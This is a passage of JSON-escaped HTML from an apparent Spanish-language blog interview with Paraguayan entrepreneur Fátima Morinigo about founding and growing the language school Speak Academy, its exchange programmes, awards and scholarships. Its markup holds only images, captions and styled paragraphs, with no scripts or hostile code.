justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 